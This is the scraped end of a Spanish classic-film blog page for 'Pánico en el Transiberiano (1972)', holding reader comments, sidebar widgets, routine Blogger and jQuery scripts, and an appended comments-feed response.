thread-expanded"><div></div><div id="c234485687626402233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="234485687626402233">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c234485687626402233-ce"></div></li><li class="comment" id="c3647768679081099655"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY27EnyWjUd66iyFuQC8DxeJxWhqLOX60hYFRWqVDj7aaK8l8pxfM75Zm_ow6IDy0ZEGRpbNd-Q0ZoWPSmkTO5S762XbDzW4OQE1AOXozM3k6-2ToU9ZQ4tVf5jnSR7w/s45-c/Miguel+e+Isabel+N%C3%BA%C3%B1ez.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07157805547586612625" rel="nofollow">Mi mundo creativo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1580097354825#c3647768679081099655">27/1/20</a></span></div><p class="comment-content">27.01.2020: He perdido el tiempo con este bodrio.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3647768679081099655">Responder</a><span class="item-control blog-admin blog-admin pid-1566955287"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/3647768679081099655">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3647768679081099655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3647768679081099655-ra" class="thread-chrome thread-expanded"><div></div><div id="c3647768679081099655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3647768679081099655">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3647768679081099655-ce"></div></li><li class="comment" id="c6045511374573042832"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html?showComment=1725007126718#c6045511374573042832">30/8/24</a></span></div><p class="comment-content">Nueva copia Blu-ray</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6045511374573042832">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6045511374573042832">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6045511374573042832-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6045511374573042832-ra" class="thread-chrome thread-expanded"><div></div><div id="c6045511374573042832-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6045511374573042832">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6045511374573042832-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1729126656063484261"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Los mensajes irrespetuosos de cualquier índole, serán eliminados!</p>
<a href='https://www.blogger.com/comment/frame/7100273982176443033?po=1729126656063484261&hl=es&saa=85391&origin=https://www.classicofilm.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.classicofilm.com/2019/03/a-la-caza-del-lobo-rojo-1989-mkv.html' id='Blog1_blog-pager-newer-link' title='Previous Post'>&#171; Prev Movie</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.classicofilm.com/2024/10/la-hora-final-1959-hdtv.html' id='Blog1_blog-pager-older-link' title='Next Post'>Next Movie &#187;</a>
</span>
<a class='home-link' href='https://www.classicofilm.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Grupos de cine</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://cineoskar.blogspot.com/'>Inicio</a>
</li>
<li>
<a href='https://www.facebook.com/groups/237838866405023/'>CINÉFILOS DEL MUNDO</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1075601909127652/'>LA CLAVE DE LAS DIABÓLICAS</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1433418866901109/'>CON EL CINE EN LOS TALONES</a>
</li>
<li>
<a href='https://www.facebook.com/groups/AMANCINE'>AMANTES DEL CINE</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1075601909127652'>CINENAUTAS</a>
</li>
<li>
<a href='https://t.me/classicofilm'>TELEGRAM GRUPO</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Top Movies</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2017/03/indice-entradas.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLN2DSrVoHGV5VczzTnSoh0Qz1EzQTs5kXdd2-db-kTOfi3dySXV1zvMKTZK-xhBIqxjJLxErb3pQA8SSBl726WEM2HyDd3taJh2lTfheMBzaJEXl3lgzNaGNB9rlghdsHEdgV8K6VbsOAAUpubt7o1_AXhYQjdqRfT8ogUXmM1Pmtzi8pfqN0UNKWVZ4/s72-c/generos%20cine.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2017/03/indice-entradas.html'>Listado Películas por género</a></div>
<div class='item-snippet'>      Acción    Adolescentes    Africa    Amistad    Asesinos en serie    Aventura espacial    Aventuras    Aventuras marinas    Basado en H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2023/04/el-mundo-de-suzie-wong-1960-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2kJ3AVb2JIAmuj23xiinapmny-F_FY7kmKziyBK2FYCSJq4RiV2tYNz6h_d3d1KwPPgBsNV3LFMOpzCqURXR-avQMRGeAePyVkBNDE3__wzK_4nmjbCUBU9vngiPPsaqC_Q0Ay8PwmfqD3eUarbRdsF9OEib7QHYOU1J-0a7FLz0gr5eMq51i1j8N2g/s72-c/suzie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2023/04/el-mundo-de-suzie-wong-1960-hdtv.html'>El mundo de Suzie Wong (1960) HDtv</a></div>
<div class='item-snippet'>&#160; Título original The World of Suzie Wong Año 1960 Duración 129 min. País &#160;Reino Unido Dirección Richard Quine Guion John Patrick Música Geo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/03/carga-maldita-1977-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4obzj0LNHHDZqNP6yHPSdbaMh7hSqkbtefh8qOUSTDmlur2mxOHqt64a8MaTvWwdtelEBG5o1QwUkWSWo25jWyHy-SdSnMHYbIQBWx9uvrUMYCMVs7HxNJ2A19_vcBIjAx6G6Hk11xdbE/s72-c/carga-1977-blu-ray-.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/03/carga-maldita-1977-hdtv.html'>Carga maldita (1977) UHD-2160p</a></div>
<div class='item-snippet'>                     Título original  Sorcerer&#160;  Año  1977  Duración  121 min.  País  &#160;Estados Unidos  Dirección  William Friedkin  Guion   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2019/06/el-nombre-de-la-rosa-1986-mkv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjScuK3B3pP5f72qmHvhvHQ6VKAt6OEiTOhwx6mKjianTz6AnPYzUFnZyjuyQOYdJyNyArrhfwbvJzzi8wBMKEfCjH5pYtnIg0jjnkDq2XhSWDjkaXz9rrD_UpyS9gVU5KxyhWMRLFtNI-vJgoZDmeg0IfmP1E_MkODgDVhls-KYJZxDTkoZcTmhGxldA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2019/06/el-nombre-de-la-rosa-1986-mkv.html'>El nombre de la rosa (1986) UHD-2160p</a></div>
<div class='item-snippet'> Título original  Der Name der Rose (Le nom de la rose)  Año  1986  Duración  131 min.  País  &#160;Alemania del Oeste (RFA)  Dirección  Jean-Jac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2022/03/escuela-de-rebeldes-1989-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Y_n2TAomO7MAPDNLCmY7RFmMVZFDdO5EWd4BZ7cZqgS73ViFzTA9AbvDNRkNarmPbwn_kvHyaTuB1kaDTwxLYHyRIrXX1KQW7r-tJkgo3ept56Fs-rz19y-n98qegGHEOwAY-DztoeASi5tiqeaZvjvkT5hvihCM6drY5n-Sn4RgnNdN6xZDQUYjTA/s72-c/escuela.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2022/03/escuela-de-rebeldes-1989-hdtv.html'>Escuela de rebeldes (1989) HDtv</a></div>
<div class='item-snippet'>&#160; Título original Lean on Me Año 1989 Duración 104 min. País &#160;Estados Unidos Dirección John G. Avildsen Guion Michael Schiffer Música Bill C...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/05/amadeus-1984-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTC1yDtpv81fZLjWG4uFGyofJ92AnEabkmOI_7pT5F_TkGwWYIRXELHLUGGGl-8qxph0IJHaU2K_85A8v4WoDch2ONcqnhgKncGw6wBRBgtAtQPy6OiN59FrczMx4HYfIOojLqk33-nHz/s72-c/91-37COl8ML._SL1500_.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/05/amadeus-1984-hdtv.html'>Amadeus (1984) UHD-2160p</a></div>
<div class='item-snippet'>                     Título original  Amadeus  Año  1984  Duración  158 min.  País  &#160;Estados Unidos  Dirección  Milos Forman  Guion   Peter ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2019/06/salomon-y-la-reina-de-saba-1959-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkyW0xKV80z70_PPask3UCm71DlsPaiyNx9tXIEfAbfmJ9v67kcpOnoEXzCUnmGX7OwAhW8XckXNoskvQOodUyihEx3mAcOQ0HDaD5Ih4rPLHoHgzwaajehxHD6A85NWif2NeOkzHKKjoZqfdvXJcBz2l0pCcmX1_aRwoda-_F7dL6PgWflj17bu7kow=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2019/06/salomon-y-la-reina-de-saba-1959-hdtv.html'>Salomón y la reina de Saba (1959) HDtv</a></div>
<div class='item-snippet'> Título original  Solomon and Sheba  Año  1959  Duración  139 min.  País  &#160;Estados Unidos  Dirección  King Vidor  Guion   Anthony Veiller, &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.classicofilm.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12175477869812084883' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Clasicofilm</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13554281421522097443' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ultimos comentarios</h2>
<div class='widget-content'>
<style type="text/css">
    ul.w2b_recent_comments{list-style:none;margin:0;padding:0;}
    .w2b_recent_comments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
    .w2b_recent_comments li .avatarImage{padding:3px;background:#fefefe;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;}
    .avatarRound{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}
    .w2b_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;}
    .w2b_recent_comments li span{margin-top:4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
</style>
<script type="text/javascript">
//<![CDATA[
    // Recent Comments Settings
    var
    numComments     = 8,
    showAvatar     = true,
    avatarSize     = 40,
    roundAvatar    = true,
    characters     = 50,
    showMorelink    = false,
    moreLinktext    = "More &#187;",
    defaultAvatar     = "http://www.gravatar.com/avatar/?d=mm",
    hideCredits    = false;
//]]>
</script>
<script src="//static.tumblr.com/glpbb7a/RsNn4wv8c/comentariosrecentes.js" type="text/javascript"></script>
<script src="https://www.classicofilm.com/feeds/comments/default?alt=json&amp;callback=w2b_recent_comments&amp;max-results=8" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Consultas</h2>
<div class='widget-content'>
<script id="cid0020000329849586571" data-cfasync="false" async="async" src="//st.chatango.com/js/gz/emb.js" style="width: 360px;height: 360px;" >{"handle":"chatclasicofilm","arch":"js","styles":{"a":"CC0000","b":100,"c":"FFFFFF","d":"FFFFFF","k":"CC0000","l":"CC0000","m":"CC0000","n":"FFFFFF","p":"10","q":"CC0000","r":100,"fwtickm":1}}</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div></div>
<!-- end outer-wrapper -->
<div id='headermenu1'>
<div class='creditwrap'>
<div class='credit'>
<div style='float:left;text-align:left;'>

Created By <a href='https://www.classicofilm.com/' id='mycontent' rel='dofollow' title='Blogger Developer'>classicofilm</a> | Distributed By <a href='https://www.classicofilm.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Clasicofilm</a>
</div>
<div style='float:right;text-align:right;'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {
    
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        
        value = String(value);
        
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function resizeThumb(e,b){var c=document.getElementById(e),d=c.getElementsByTagName("img");for(var a=0;a<d.length;a++){d[a].src=d[a].src.replace(/\/s72\-c/,"/s"+b+"-c");d[a].width=b;d[a].height=b}}resizeThumb("PopularPosts1",100);
var newSize = 300;
$(".popular-posts .item-thumbnail img").each(function() {
    var oldSize = $(this).attr("width");
    $(this).attr("width", newSize); $(this).attr("height", newSize);
    $(this).attr("src", $(this).attr("src").replace("/s"+oldSize+"-c/", "/s"+newSize+"-c/"));
});


//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function(){var $box=jQuery('.post'),$bar=jQuery('a.bar_view');$dat=jQuery('a.dat_view');$dat.click(function(){$box.removeClass("bar");jQuery(this).addClass('active');$bar.removeClass('active');jQuery.cookie('dat_style',0);return false});$bar.click(function(){$box.addClass("bar");jQuery(this).addClass('active');$dat.removeClass('active');jQuery.cookie('dat_style',1);return false});if(jQuery.cookie('dat_style')==0){$box.removeClass("bar");$dat.addClass('active')}else{$box.addClass("bar");$bar.addClass('active')}});
</script>
<script type='text/javascript'> 
      document.oncontextmenu = function(){return false} 
</script>
    <!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_n6CQmO5Us08SVBIlzkczazKDlQ:1768686169703';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7100273982176443033','//www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html','7100273982176443033');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7100273982176443033', 'title': 'Clasicocine', 'url': 'https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html', 'canonicalUrl': 'https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html', 'homepageUrl': 'https://www.classicofilm.com/', 'searchUrl': 'https://www.classicofilm.com/search', 'canonicalHomepageUrl': 'https://www.classicofilm.com/', 'blogspotFaviconUrl': 'https://www.classicofilm.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.classicofilm.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clasicocine - RSS\x22 href\x3d\x22https://www.classicofilm.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7100273982176443033/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.classicofilm.com/feeds/1729126656063484261/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1729126656063484261', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s72-c/horror.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg', 'pageName': 'P\xe1nico en el Transiberiano (1972) Blu-ray (Exclusivo)', 'pageTitle': 'Clasicocine: P\xe1nico en el Transiberiano (1972) Blu-ray (Exclusivo)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'P\xe1nico en el Transiberiano (1972) Blu-ray (Exclusivo)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg', 'url': 'https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1729126656063484261}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Grupos de cine', 'links': [{'isCurrentPage': false, 'href': 'http://cineoskar.blogspot.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/237838866405023/', 'title': 'CIN\xc9FILOS DEL MUNDO'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1075601909127652/', 'title': 'LA CLAVE DE LAS DIAB\xd3LICAS'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1433418866901109/', 'title': 'CON EL CINE EN LOS TALONES'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/AMANCINE', 'title': 'AMANTES DEL CINE'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1075601909127652', 'title': 'CINENAUTAS'}, {'isCurrentPage': false, 'href': 'https://t.me/classicofilm', 'title': 'TELEGRAM GRUPO'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/comments/default?alt=json&callback=w2b_recent_comments&max-results=8
body_size: 1838
content:
// API callback
w2b_recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.comments"},"updated":{"$t":"2026-01-17T09:34:13.189+01:00"},"title":{"type":"text","$t":"Clasicocine"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/comments\/default?alt=json\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.classicofilm.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/comments\/default?alt=json\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10356"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1198454318156986972"},"published":{"$t":"2026-01-17T09:34:13.189+01:00"},"updated":{"$t":"2026-01-17T09:34:13.189+01:00"},"title":{"type":"text","$t":"Hola, se eliminaron muchas del servidor y estoy su..."},"content":{"type":"html","$t":"Hola, se eliminaron muchas del servidor y estoy subiendo de nuevo todas a otro servidor diferente, es cuestión de tiempo.\u003Cbr \/\u003E\u003Cbr 